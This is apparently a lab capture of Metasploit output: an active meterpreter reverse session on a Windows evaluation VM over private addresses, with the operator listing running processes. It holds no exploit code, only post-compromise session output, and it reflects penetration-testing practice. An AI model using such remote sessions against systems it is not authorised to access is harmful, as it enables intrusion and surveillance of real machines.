 Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows WINDEV2104EVAL\User @ WINDEV2104EVAL 192.168.145.129:2333 -> 192.168.145.130:52085 (192.168.145.130)
msf6 > sessions 1
[*] Starting interaction with 1...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
40 4 Secure System
76 4 Registry
308 4 smss.exe
356 660 VGAuthService.exe
408 3992 postgres.exe
428 420 csrss.exe
448 660 svchost.exe
532 524 csrss.exe
548 420 wininit.exe
588 524 winlogon.exe
660 548 services.exe